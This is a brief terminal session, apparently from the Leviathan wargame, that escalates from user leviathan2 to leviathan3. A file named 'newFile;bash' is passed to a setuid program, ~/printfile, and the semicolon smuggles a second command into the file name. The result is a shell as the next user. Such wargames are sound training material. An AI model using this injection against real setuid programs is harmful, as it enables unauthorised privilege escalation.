 leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ touch "newFile;bash"
leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ chmod 777 "newFile;bash"
leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ ~/printfile "newFile;bash"
Hello
leviathan3@gibson:/tmp/tmp.r7Hy8sr66y$